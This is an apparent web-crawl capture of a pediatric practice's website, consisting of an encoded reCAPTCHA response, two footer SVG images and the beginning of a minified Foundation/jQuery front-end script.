VpIFX01XsOMDV0Iw6NwH8Odw6XCiEo/PG3CsFvCuxUITcKTwqRWc3MXbATCtsK3w6oyNMKHUcOBSDpiw4lQwpfCuT7Cu8KUw4fDqsOHw6HDgREDwrTDqhAWwq/Dh8KRbsKyw4DCs8Ksdn3Dl8KgRcOqLMKtw5YiIcOGTB3DpMKGVWHDmcOEwp/ChcO9DcKBwovDuXzCpsKYZsKZwpVwCHzDnMKXBcOswqtgwpR0w6gyGcKqa2tQwrpbw7MaMsKUw5vDg0IAZsO8ZjtAwoXDicOlwp5bw4Aiw6I/[base64]/CkcKmUMONOcKLY8OMw6Bxwrpvw6tUw6DCmcOHw5EDeMKxS0TCnCTCnjXDqsKcw53ChXrCocKJWxp+PgXCtT/[base64]/Cgkoiw5LCgsOjM8KcVDwGwo/Cv8KuOmnDl8KhJmPDpWDDhgnDhR8FXcOXI8K/SsKFw4h+w5Uwwr3Dm8KlwqTCvzHCrMO8wrkVw7XDu2HDnFxjHjkFKhDCscKDwr4CJ8K7wqRNwqoFwqQkbMKfw4nCn8OpSBxOIsOCwroPw43ClyZcbcK3RG7DgsOJFMKQIsOow7pRwpNEB8OCYMKbPcOjwpzDu8KVw4jCqMOSCw/DlMOwwqsow6rDn3duw6YtwovDoEIiwq3Ci3dJwr/Ds8KMMVQnGMK0w7dlLl/Dh1nDgMKLwp0lwpHCnnPCssKQw4AlUisuwpsvw4jChcKtXMKEwobDjMKMw7Zrw5DCoMKHwq5LdsO+wpgLw77DlBgjEVorw7fCiSU/[base64]/CiHwmE8KtwpzChcOAwpNWw74qwoloT8OtDcKAVcKcw5IiUMOEw4UIDxTDhsKOUMKkwoPCpcOuCsOWPH7CpHNKw6RKCjnDnwFgLMOZwq/[base64]/Cm2IRw4lvdMKVUsKgw4zDm0XDh8KswqbCo8K8wr9rU8OIwrvCniwbw5zDpsOYenLCvRUIEDjCoQDDtsOHw61HLzbDqm3DksOZwoYxwoHDkWDDqzkFwp/[base64]/KxY6KcO+f8OTOxHDiMOwwq45IsOGBW08w7jChcKvf8OZw5nDhFvCh0R1GQB6I0jDjMKtw5TCukEuP8K+W8OewrPDn8ONdMKrw4UrLsKSwod/w5oWwq/[base64]/YAvDrwLDksOKwoQZTwbCjMOTw7fCjcKEXMKDw5ggMXXCoHpUDBTDmsKeIBfDpRzDsCFfwqdRfz3CqnIKw4HDkicGwqjChMOBw7bDl0vDksKrwpQYwprDnMKmw5Qhw6cRwovDlifCscO/[base64]/Dn0LCvcK8IMK6wozCnmN0w5LCscOkw4RpHMOUB2/CmsOndkFUwp3DiDZiGsKWwrV5ccOow7NXwpJKwpk3wpgcWcO/[base64]/[base64]/ChXfCq2A1wqLCh0kqw5hQNGvCoFLDoMO1YcOGQzsoesKJVcOHMFbCthrCqcKVYQfDvcOZwobCvQghZcOKU8OFw78recO0w7HChxM/[base64]/CgWXCjVnCqBjClMKiG8Ouw494DMOSVDQYFsOvw5TDrMKgwrJ1UmHDtsOHw5/Cnm7DojPDj1M6FsOyYcOHwovCtMOiwpzDrjHDmMKERMKoLBnDo8K8wqUOQX7DvBTDr8OXQhpqw55/w4x7w69mw4PClcO1VsOpw4DDoMOdVxY9wp8KwqIdZcKFWkF5w4wLw6HDpMOFVj50F8OLwr3DuMOPwo3CujAkW8OfKcKZAgdgDzjCgAlIwq7CtMOxwrrDn8OAwpPDhcOpwr1qwprCsScgwrh/SkdlGsO8w5vDmzzDmjvCriw9w7XCjMOOBEzCiwxeX1TCnV7Cv2EgwolXw4HDjcKQw7/DmHvDocKqw7fCn8Ohw59PF8O8IsO5CWBdNmYmesK4w4lewpF8wpsKwrwww7Vvw48rw6zDo8OqADdRwr5tYTXDq8KYA8OSw4rCscK5HMOIFD/CnhvCp8KSfC7CmsKSwqjCrMOHScOlVsOBFMKUaRrDtMKAYEw2w6lzKcOVw7Bdw5/CrMOUJAgGwro0EcO4fMKHVWXDlmbDoMOyesKcTMKsTMKqSSVvwrQpwpkBw6VaYMOEw6TCtE3ChsO+w5zCkMOhwqrClcKBw4vCrcO+w6rDphBhT1VPfcK/w49OZHHCpmDDoSjCrcKMEMK6wr0PfMKpU8KAUsKed0JrK8OlH1B1EivCmyHDoQ1rMcOpw4/DuMOsw5sxEWvDlk87wqzDqTLCmV5zw7rDmcKGCR/Dgk7Ct8OBKHLDs1TCssOpOMKPRsKow5jDi8KdwpE8w7zCqcOIaxnCtibCiFrCklBXwoXDlFUrVXMVAcOQZMKvwoXDmcKHEsOGwp4bKsO8wqzDnsKQw6rDl8K+wpjCnTjCgRrCvk5gMHDDsgTCmijCgMOFLcKyVxMiN1/Di8OJFV3DjcO9w7PDsMObAhoXwrLDjijDg8Khw6hBw7QPDMKNGMK+dcKSGRnDnE/[base64]/Dmh0qJcONwrfCncKxY8OIAcOWwodcSsOvAhMWQ8Osw73CpcKvwoRNw6A7WlvCqj/DucKuw6zDrsOwKQNdWHkdPVLDgkXCojzDj1pewrnDlTjCmgvDg8K9wpkXw4UbH34ZYsOLw7DDkEoBwo3CoB5lwrXCp20Yw5oMw5d+w7kawp/[base64]/eMORB1HDqHbDpitDL8K6dWDDgsKIwrXDpR/CpCfCg8KFWmpLwr7Cjj/CmXDDsTleAMKhasOWfnnDl8KGwojDpMKEcyrCgG0SK8KVFsOtwqxAw7TCgcO2LsKlw6nCti7CuF7DjmwWdcKdbjYkw7PCvgJuYcO2wrzCl1bDoz8OwotxwrkFJWTChGzCum7DjhLCjHfDryTCrMObw5Ebw6wHwoXDkHt8w758w6DCjCLCvsKdwo/ChcOfRsOUw756Lh0tw6vCt8KJwoJqw4LDqMOMOgDDqlPDiETDn8KmWsOtw4wywqlJwr10w4Uew4QOw6PDssKvccOKwoDDgsKhacK3SsKjb8KLCsOlw4XCmnIQw5Adwpw7wqPDn3rDpmbDgQTDm3HDvQPCgDw/fEMtwr/[base64]/DqsOjw4l5wrjDqMKowr8zwpLDpWjCuBEKw4YWwo8GwrfDl3FVGMKmw5nDm8K1RFYnU8KLw7ZEw4XCoVUAwqLDhMOEw6jCmMKTwqLClMKpMMKLwqhGwrAPwohyw5bCmBs6w5DCmy/[base64]/wrNIwr93QC/CuAnDt8OXwqoLw5TCljfDuAhjwpvDsyVCUExuwpkywrLDqsK2w5o4w7sfPsOofCI6fBYDTXfCicOyw7I/w5NmwqnCh8ORa8KIU8K8XXzCiz7DuMO9VwIkI2FTw7pfJmHDl8KVUsKywrTCu0vCncKDwrvDjMKBwpbCpQLCjMO3D1bDt8OewpfCscOjw7jDu8ObfAjDkXzDksKXw5DCicOVX8KJw4XDtVxIIRwdfcOrcElfTcO3BcKpJ0ZywofCgMO/acKqckUlwr7Dv00TwqYfCcKxwqLCjy0pwrIeC8Oyw4vCu8KGwo/[base64]/DviYrwqJNw5/Dng1iwojDoHs7worDvWRMKsKBwqtkw5PDu3rCuV8owpTCicOJw7DCusKew5xwBFVaQkDCijBfVsO/TXrDhsKBTwJ2ecOrw7gASwk+dsOUw6LDvBnDmsOBFsOcMsOxFcKhw6RcTAsRSwkbdFFpwoLDoWcACz94wrlow4sLw5nCiCUCXSQTCGXCmcKjwpxWVRgNOcOQwrLDimPDrMK6JHfDp3l2OT5dwoTCvBMqwqFkYm/ChMOSwp/CoD7CpR3Dqwkpw6nDoMK1w7ETw5U5TmTCrcO8w7PDu8K6YcOnB8KfwqZBw5ISNyrCkcK0wpfCkwYsU07CocOOd8Kiw5RVwoHClxN0TcOQYcKuORzDnWksTTzDvG3DscKgwpAjZcOuXMKJw585H8KGKsK+wr3CmU/[base64]/[base64]/Cm8KkLzZgw5zCjRnCosOIG8Kzw5AZw78/w5cZdcOjPcO/w5LDkMOMBQtkw5fDhsKBw4UTd8OUw5TCkAbCnsO1w6UIw4TDm8KRwrXDp8KPw4zDncOrw7RXw43DucO6b2gPUMK4wqLClsO/w5QPMAI+wqZkaB7CpCLDgsOqw43CocKPDMKnCCPDkW0xwronw6t4wqfCvjjDpMORYS/[base64]/w4cMwqXDicKQwrTCrsOoXRcUwoE1wr4fbCLCg8O8w6AJw7c7w65FVEHCs8KoDnR5FCnDq8KSTcOgw7PCk8KAYcOlw4p4YcO9w748wrDDtcKGTWJZwoAuw5xhwrclw6XDosOBYMK7woogRg/Co3Uaw44VURoEwrQdw4PDgcOPwoPDosKSw4oYwphhMl7Dg8KMwojDr1PClMOiZ8Kfw6bCn8KMVMKXEcK0USvDvMKpRHXDgcKMHMOwQF7ChMO2Q8OTw5Bzf8KNw6rCp2t+wo46eGkfwpDDtHjDssOEwrDDtcKnOilKw5fDmcOowobCpEvCmi5Rwo52D8ODXMOXwq/Ct8KHwr/ChHnCpMO5V8KcLcKNwr3DsFQZdhlfBsKAcMK2K8KXwovCusKOw6ckw6hOw5fCtwZcwp7CrGHClifDgUbDpX0Hw4XDk8KHLMKawoR2ehIgw5/CpsORKRfCu0JOwoE6w4dldsK1J1UIY8KPNlnDpDFXwpYhwrTDiMO2W8KbFcOnwqlSwqjCqMKVWsO1cMK2ZsO6BFwnw4HCucKoCi3Ch23DmsObcQ8LVg46DFzCp8KmFMKYw5FuN8Okw7BsGibCniTCo2nCo23CvcOzSibDvMOHBMObw6A/[base64]/DksK5XgA7C8OARSYNa8O3bxDCiytaEcO/w6vCq8KuOVXDqm7DvcOZwoHCmsO3ccK0w7vDvgHCp8KWw55mwpEsPg3DghEiwrNiwrdhIEdSwqHCn8KzDMOpV1HDulQswobDj8Osw5/Du1hNw6rDmcOdccKebh8HZAPCv0gBZsKJwq/DkxNtCEgjaFzDhRfDrSAow7cXIQrDpT7DtmxaH8OHw77CglzDgcOAWmx9w6t6WEBEw7zDnsK6w6Anwr46w75YwoLDtBURVFvCgk0RQsKSGMOhwo7DhzvCux7DuTgHcsO0wqVrJmfClsO8wrbCmSrCm8O+w4/DkEtRPT/DvjLDqsKywqNYw6TCg1dtwp/Dikobw4bDqQ4SY8KBY8KDC8KEwo9dwq7Co8OhDHfClAzDsSDDiB/DikLDgEbCpSLCmsKQM8KVFcKLB8KselrCsFpewrzCumovfGUdMQ7Dq03CrxPCgcKXVVxGw6V0wrh/wofDpcO9UEUVw77Ci8KbwrzCm8KrwonCjsObYwPDgBoYOcOPwp3DjUQLwqhUa3DCmyhow73CicKTZBHChcO9ZMOHw5zDqBkQE8ONwrzCqWVhOcOPw6kbw4tKw7bDoAvDqmJ4OMO3w54Nw7YVw7k0W8ONXQDDm8KzwoYgQMKvOsKfJ17CqMOALgMXw40+w4/[base64]/w5zDrF1CeRLDsHLCrsOLwozDp8O7wopcSHJLw7fCr8KVXMK5w6AawpHCusOlw5zDo8KNK8Klw7nChBp+wotZfFA0w6AvBsKJBDsOw7YLwovDrX5kw7XDmsK5NyV9BTvDsHbCtcOpw4/DjMKew6dPXm1UwqHCoy7CncKsBDl8w57Dh8KswqZObAUaw5vDr2DCr8Kow40hWsK9Y8K6wp7DpCnDqsOZwrQDwp8jPMKtw504T8OKw77DqsKaw5DCshvCgsOBwqFowpAXwqN/VMKew5tewo7DiQUjLmjDhsOyw6B8bTEXw7vDmjLClcKxw4Ecw7/DpT3DmQF9eH3DmU/DnVQoPFnDryzCi8KGwonCrcKSwqcoG8OjRcODw4bDnWLCt3PCgw/DohTDpVHCmcOYw5FawqRAw4RxeifCosOOwr/[base64]/CvsKAA8KEaF53XsOyw5RZUcKcf8KHw4NUL3gwRMOhEMKxwrx7UsOdR8Opw5h6w7DDsi3DjsOgw7zCknTDmcOPEnvCj8OhMMKQAcKkw7bCnl0vCMK/wr/DhcKaHsOswrlWw7zClgoRw6saasKewrvCksOuZ8OGRXvCukAcaDd7TybDmhXCicKuQ1MiwqPDiFxNwqXCq8KmwqvCv8OVIHTCqAzDgz/[base64]/Ct3PDtnLCiMKEdcOgw7fCjsObV8O9dhnCu8KXwrsiwrMvaMOiwrXDmzXCr8O7fTNTwpI5wpTCkTrDngfCvD0nwrNOHz/CvcO/wpzDiMOMSsK2wpbClyfDih5zelTCvDF3cH51w4LCvcOwOcOiw68Rw7bCm3HCqcOeBGTDr8OywojCgGg0w5BlwoPCj2rDgsOhwqsaw6YKMQHDkg/CqMKew40Uwp7CgMKLwoLCksKaTCQQwoDDoRBceWHDusKTTsOIMMKnw6RQRsKQecOOwochag0kRVx1w5/[base64]/CiEZbwo/ClA56eTjCqQjChCTCnsKQCMOvwrwXdj7DlgLDsxjCpkXDpFpnwrlKwqZNwoXCjibDpxzCt8O8PFnCjWjDlMOsIsKEZQp6FXzDo0spw4/CnMKkw6fCtMK/[base64]/DvgzCh8KSDiDDrCvDgcK1wqJNwpUOYxrCnMKnPAh+Q2x+E3rDp01rw4/DqcOXJMOWdcOnWBp1w4s+wqrDisOTwrlBSsOPwpFEdMO9w5Yxw78PPSgEw5HClcKwwpbCtMK9XsOyw5cWwo/Dv8Owwq08wp0gwqvCr3IydEnDhsKqAsK+w7tCFcOVRMKuPRHDmMO6blYKwq3DicKreMKiFUDDpBHCr8KBcsK4G8ONdcOvwosqw4LDjEh4w5s6WMOJwoLDhMOtfQ8/w4jDmcOqccKVQx46wpowa8OOwo96A8KjNMOkwr0qw6HDrl0iJcKTFMO9NlnDrMOvQMKSw47CgAAdGmFCJWQ1XQs+w6/[base64]/CmxnCnsK4wrclcEzDqsK5f0bCqBIgw75WHDlmF3l+wq3Dh8O5wqfChcKIw6LDhw8\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZp4oJGYQKGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.smyrnapediatrics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2246guLB3REb4o3V0LkoKWpnTmOqXk5Ci+Yha/ZRKy338\\u003d\x22,1,0,null,1,1768457948549,0,0,[135,166,110,139,16],null,[85,89,143,147],\x22RC-xs9oY6dcBhqgXA\x22,null,null,null,null,null,\x220dAFcWeA7ESiqUSAVAhUtDKc2TVQtgaX8HBeWkXRtVTCrqCIXxWPniRM1dEMyxNEJITncDOS1Phuf4iIgrUdbGE-5abZGWZd-K0A\x22,1768540748522]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smyrnapediatrics.com/images/footer-logo.svg
body_size: 164429
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="181" height="192" viewBox="0 0 181 192"><image id="Smyrna_Peds_logo" data-name="Smyrna Peds logo" width="181" height="192" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smyrnapediatrics.com/images/footer-bg.svg
body_size: -44
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2000" height="486.979" viewBox="0 0 2000 486.979"><path id="Path_777" data-name="Path 777" d="M0-62.62S501.893 93.5 1001.893 93.5 2000-62.62 2000-62.62v486.98H0z" transform="translate(0 62.62)" fill="#f2f0ed"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.smyrnapediatrics.com/js/site.min.js?v=1748457557132
body_size: 98215
content:
"use strict";!function(e){function t(n){if(i[n])return i[n].exports;var s=i[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,t),s.l=!0,s.exports}var i={};t.m=e,t.c=i,t.i=function(e){return e},t.d=function(e,i,n){t.o(e,i)||Object.defineProperty(e,i,{configurable:!1,enumerable:!0,get:n})},t.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(i,"a",i),i},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=36)}([function(e,t){e.exports=jQuery},function(e,t,i){function n(){return"rtl"===r()("html").attr("dir")}function s(e,t){return e=e||6,Math.round(Math.pow(36,e+1)-Math.random()*Math.pow(36,e)).toString(36).slice(1)+(t?"-"+t:"")}function a(e){var t,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},n=document.createElement("div");for(var s in i)void 0!==n.style[s]&&(t=i[s]);return t||(t=setTimeout((function(){e.triggerHandler("transitionend",[e])}),1),"transitionend")}i.d(t,"a",(function(){return n})),i.d(t,"b",(function(){return s})),i.d(t,"c",(function(){return a}));var o=i(0),r=i.n(o)},function(e,t,i){function n(e){return function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}(void 0!==e.constructor.name?e.constructor.name:e.className)}i.d(t,"a",(function(){return r}));var s=i(0),a=(i.n(s),i(1)),o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=function(){function e(t,s){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this._setup(t,s);var o=n(this);this.uuid=i.i(a.b)(6,o),this.$element.attr("data-"+o)||this.$element.attr("data-"+o,this.uuid),this.$element.data("zfPlugin")||this.$element.data("zfPlugin",this),this.$element.trigger("init.zf."+o)}return o(e,[{key:"destroy",value:function(){this._destroy();var e=n(this);for(var t in this.$element.removeAttr("data-"+e).removeData("zfPlugin").trigger("destroyed.zf."+e),this)this[t]=null}}]),e}()},function(e,t,i){function n(e){return!!e&&e.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter((function(){return!(!o()(this).is(":visible")||o()(this).attr("tabindex")<0)}))}function s(e){var t=l[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return t=t.replace(/\W+/,""),e.shiftKey&&(t="SHIFT_"+t),e.ctrlKey&&(t="CTRL_"+t),e.altKey&&(t="ALT_"+t),t.replace(/_$/,"")}i.d(t,"a",(function(){return d}));var a=i(0),o=i.n(a),r=i(1),l={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",35:"END",36:"HOME",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},c={},d={keys:function(e){var t={};for(var i in e)t[e[i]]=e[i];return t}(l),parseKey:s,handleKey:function(e,t,n){var s,a=c[t],l=this.parseKey(e);if(!a)return console.warn("Component not defined!");if((s=n[(void 0===a.ltr?a:i.i(r.a)()?o.a.extend({},a.ltr,a.rtl):o.a.extend({},a.rtl,a.ltr))[l]])&&"function"==typeof s){var d=s.apply();(n.handled||"function"==typeof n.handled)&&n.handled(d)}else(n.unhandled||"function"==typeof n.unhandled)&&n.unhandled()},findFocusable:n,register:function(e,t){c[e]=t},trapFocus:function(e){var t=n(e),i=t.eq(0),a=t.eq(-1);e.on("keydown.zf.trapfocus",(function(e){e.target===a[0]&&"TAB"===s(e)?(e.preventDefault(),i.focus()):e.target===i[0]&&"SHIFT_TAB"===s(e)&&(e.preventDefault(),a.focus())}))},releaseFocus:function(e){e.off("keydown.zf.trapfocus")}}},function(e,t,i){i.d(t,"a",(function(){return o}));var n=i(0),s=i.n(n),a=window.matchMedia||function(){var e=window.styleMedia||window.media;if(!e){var t,i=document.createElement("style"),n=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(i,n),t="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=n:i.textContent=n,"1px"===t.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}(),o={queries:[],current:"",_init:function(){s()("meta.foundation-mq").length||s()('<meta class="foundation-mq">').appendTo(document.head);var e,t=s()(".foundation-mq").css("font-family");for(var i in e=function(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce((function(e,t){var i=t.replace(/\+/g," ").split("="),n=i[0],s=i[1];return n=decodeURIComponent(n),s=void 0===s?null:decodeURIComponent(s),e.hasOwnProperty(n)?Array.isArray(e[n])?e[n].push(s):e[n]=[e[n],s]:e[n]=s,e}),{}):t}(t),e)e.hasOwnProperty(i)&&this.queries.push({name:i,value:"only screen and (min-width: "+e[i]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&a(t).matches},is:function(e){return(e=e.trim().split(" ")).length>1&&"only"===e[1]?e[0]===this._getCurrentSize():this.atLeast(e[0])},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var i=this.queries[t];if(e===i.name)return i.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var i=this.queries[t];a(i.value).matches&&(e=i)}return"object"==typeof e?e.name:e},_watcher:function(){var e=this;s()(window).off("resize.zf.mediaquery").on("resize.zf.mediaquery",(function(){var t=e._getCurrentSize(),i=e.current;t!==i&&(e.current=t,s()(window).trigger("changed.zf.mediaquery",[t,i]))}))}}},function(e,t,i){function n(e,t,i){var n=void 0,s=Array.prototype.slice.call(arguments,3);a()(window).off(t).on(t,(function(t){n&&clearTimeout(n),n=setTimeout((function(){i.apply(null,s)}),e||10)}))}i.d(t,"a",(function(){return c}));var s=i(0),a=i.n(s),o=i(6),r=function(){for(var e=["WebKit","Moz","O","Ms",""],t=0;t<e.length;t++)if(e[t]+"MutationObserver"in window)return window[e[t]+"MutationObserver"];return!1}(),l=function(e,t){e.data(t).split(" ").forEach((function(i){a()("#"+i)["close"===t?"trigger":"triggerHandler"](t+".zf.trigger",[e])}))},c={Listeners:{Basic:{},Global:{}},Initializers:{}};c.Listeners.Basic={openListener:function(){l(a()(this),"open")},closeListener:function(){a()(this).data("close")?l(a()(this),"close"):a()(this).trigger("close.zf.trigger")},toggleListener:function(){a()(this).data("toggle")?l(a()(this),"toggle"):a()(this).trigger("toggle.zf.trigger")},closeableListener:function(e){e.stopPropagation();var t=a()(this).data("closable");""!==t?o.a.animateOut(a()(this),t,(function(){a()(this).trigger("closed.zf")})):a()(this).fadeOut().trigger("closed.zf")},toggleFocusListener:function(){var e=a()(this).data("toggle-focus");a()("#"+e).triggerHandler("toggle.zf.trigger",[a()(this)])}},c.Initializers.addOpenListener=function(e){e.off("click.zf.trigger",c.Listeners.Basic.openListener),e.on("click.zf.trigger","[data-open]",c.Listeners.Basic.openListener)},c.Initializers.addCloseListener=function(e){e.off("click.zf.trigger",c.Listeners.Basic.closeListener),e.on("click.zf.trigger","[data-close]",c.Listeners.Basic.closeListener)},c.Initializers.addToggleListener=function(e){e.off("click.zf.trigger",c.Listeners.Basic.toggleListener),e.on("click.zf.trigger","[data-toggle]",c.Listeners.Basic.toggleListener)},c.Initializers.addCloseableListener=function(e){e.off("close.zf.trigger",c.Listeners.Basic.closeableListener),e.on("close.zf.trigger","[data-closeable], [data-closable]",c.Listeners.Basic.closeableListener)},c.Initializers.addToggleFocusListener=function(e){e.off("focus.zf.trigger blur.zf.trigger",c.Listeners.Basic.toggleFocusListener),e.on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",c.Listeners.Basic.toggleFocusListener)},c.Listeners.Global={resizeListener:function(e){r||e.each((function(){a()(this).triggerHandler("resizeme.zf.trigger")})),e.attr("data-events","resize")},scrollListener:function(e){r||e.each((function(){a()(this).triggerHandler("scrollme.zf.trigger")})),e.attr("data-events","scroll")},closeMeListener:function(e,t){var i=e.namespace.split(".")[0];a()("[data-"+i+"]").not('[data-yeti-box="'+t+'"]').each((function(){var e=a()(this);e.triggerHandler("close.zf.trigger",[e])}))}},c.Initializers.addClosemeListener=function(e){var t=a()("[data-yeti-box]"),i=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?i.push(e):"object"==typeof e&&"string"==typeof e[0]?i.concat(e):console.error("Plugin names must be strings")),t.length){var n=i.map((function(e){return"closeme.zf."+e})).join(" ");a()(window).off(n).on(n,c.Listeners.Global.closeMeListener)}},c.Initializers.addResizeListener=function(e){var t=a()("[data-resize]");t.length&&n(e,"resize.zf.trigger",c.Listeners.Global.resizeListener,t)},c.Initializers.addScrollListener=function(e){var t=a()("[data-scroll]");t.length&&n(e,"scroll.zf.trigger",c.Listeners.Global.scrollListener,t)},c.Initializers.addMutationEventsListener=function(e){if(!r)return!1;var t=e.find("[data-resize], [data-scroll], [data-mutate]"),i=function(e){var t=a()(e[0].target);switch(e[0].type){case"attributes":"scroll"===t.attr("data-events")&&"data-events"===e[0].attributeName&&t.triggerHandler("scrollme.zf.trigger",[t,window.pageYOffset]),"resize"===t.attr("data-events")&&"data-events"===e[0].attributeName&&t.triggerHandler("resizeme.zf.trigger",[t]),"style"===e[0].attributeName&&(t.closest("[data-mutate]").attr("data-events","mutate"),t.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[t.closest("[data-mutate]")]));break;case"childList":t.closest("[data-mutate]").attr("data-events","mutate"),t.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[t.closest("[data-mutate]")]);break;default:return!1}};if(t.length)for(var n=0;n<=t.length-1;n++){new r(i).observe(t[n],{attributes:!0,childList:!0,characterData:!1,subtree:!0,attributeFilter:["data-events","style"]})}},c.Initializers.addSimpleListeners=function(){var e=a()(document);c.Initializers.addOpenListener(e),c.Initializers.addCloseListener(e),c.Initializers.addToggleListener(e),c.Initializers.addCloseableListener(e),c.Initializers.addToggleFocusListener(e)},c.Initializers.addGlobalListeners=function(){var e=a()(document);c.Initializers.addMutationEventsListener(e),c.Initializers.addResizeListener(),c.Initializers.addScrollListener(),c.Initializers.addClosemeListener()},c.init=function(e,t){void 0===e.triggersInitialized&&(e(document),"complete"===document.readyState?(c.Initializers.addSimpleListeners(),c.Initializers.addGlobalListeners()):e(window).on("load",(function(){c.Initializers.addSimpleListeners(),c.Initializers.addGlobalListeners()})),e.triggersInitialized=!0),t&&(t.Triggers=c,t.IHearYou=c.Initializers.addGlobalListeners)}},function(e,t,i){function n(e,t,i){var n,s,a=null;if(0===e)return i.apply(t),void t.trigger("finished.zf.animate",[t]).triggerHandler("finished.zf.animate",[t]);n=window.requestAnimationFrame((function o(r){a||(a=r),s=r-a,i.apply(t),s<e?n=window.requestAnimationFrame(o,t):(window.cancelAnimationFrame(n),t.trigger("finished.zf.animate",[t]).triggerHandler("finished.zf.animate",[t]))}))}function s(e,t,n,s){function a(){t[0].style.transitionDuration=0,t.removeClass(d+" "+u+" "+n)}if((t=o()(t).eq(0)).length){var d=e?l[0]:l[1],u=e?c[0]:c[1];a(),t.addClass(n).css("transition","none"),requestAnimationFrame((function(){t.addClass(d),e&&t.show()})),requestAnimationFrame((function(){t[0].offsetWidth,t.css("transition","").addClass(u)})),t.one(i.i(r.c)(t),(function(){e||t.hide(),a(),s&&s.apply(t)}))}}i.d(t,"b",(function(){return n})),i.d(t,"a",(function(){return d}));var a=i(0),o=i.n(a),r=i(1),l=["mui-enter","mui-leave"],c=["mui-enter-active","mui-leave-active"],d={animateIn:function(e,t,i){s(!0,e,t,i)},animateOut:function(e,t,i){s(!1,e,t,i)}}},function(e,t,i){function n(e,t,i,n,a){var o,r,l,c,d=s(e);if(t){var u=s(t);r=u.height+u.offset.top-(d.offset.top+d.height),o=d.offset.top-u.offset.top,l=d.offset.left-u.offset.left,c=u.width+u.offset.left-(d.offset.left+d.width)}else r=d.windowDims.height+d.windowDims.offset.top-(d.offset.top+d.height),o=d.offset.top-d.windowDims.offset.top,l=d.offset.left-d.windowDims.offset.left,c=d.windowDims.width-(d.offset.left+d.width);return r=a?0:Math.min(r,0),o=Math.min(o,0),l=Math.min(l,0),c=Math.min(c,0),i?l+c:n?o+r:Math.sqrt(o*o+r*r+l*l+c*c)}function s(e){if((e=e.length?e[0]:e)===window||e===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var t=e.getBoundingClientRect(),i=e.parentNode.getBoundingClientRect(),n=document.body.getBoundingClientRect(),s=window.pageYOffset,a=window.pageXOffset;return{width:t.width,height:t.height,offset:{top:t.top+s,left:t.left+a},parentDims:{width:i.width,height:i.height,offset:{top:i.top+s,left:i.left+a}},windowDims:{width:n.width,height:n.height,offset:{top:s,left:a}}}}function a(e,t,i,n,a,o,r){var l,c,d=s(e),u=t?s(t):null;switch(i){case"top":l=u.offset.top-(d.height+a);break;case"bottom":l=u.offset.top+u.height+a;break;case"left":c=u.offset.left-(d.width+o);break;case"right":c=u.offset.left+u.width+o}switch(i){case"top":case"bottom":switch(n){case"left":c=u.offset.left+o;break;case"right":c=u.offset.left-d.width+u.width-o;break;case"center":c=r?o:u.offset.left+u.width/2-d.width/2+o}break;case"right":case"left":switch(n){case"bottom":l=u.offset.top-a+u.height-d.height;break;case"top":l=u.offset.top+a;break;case"center":l=u.offset.top+a+u.height/2-d.height/2}}return{top:l,left:c}}i.d(t,"a",(function(){return r}));var o=i(1),r={ImNotTouchingYou:function(e,t,i,s,a){return 